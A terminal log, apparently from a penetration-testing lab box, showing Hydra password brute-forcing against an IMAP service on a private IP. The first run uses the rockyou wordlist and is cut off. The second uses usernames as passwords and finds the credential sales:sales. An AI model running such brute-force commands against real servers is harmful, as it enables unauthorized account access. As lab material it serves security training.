 ┌──(kali㉿kali)-[~/pg/postfish]
└─$ hydra imap://192.168.104.137 -L users -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-25 11:43:09
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 114755184 login tries (l:8/p:14344398), ~7172199 tries per task
[DATA] attacking imap://192.168.104.137:143/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 114755104 to do in 23907:19h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
Contact

┌──(kali㉿kali)-[~/pg/postfish]
└─$ hydra imap://192.168.104.137 -L users -P users
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-25 11:44:30
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pr
event overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4 tries per task
[DATA] attacking imap://192.168.104.137:143/
[143][imap] host: 192.168.104.137   login: sales   password: sales
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-25 11:45:13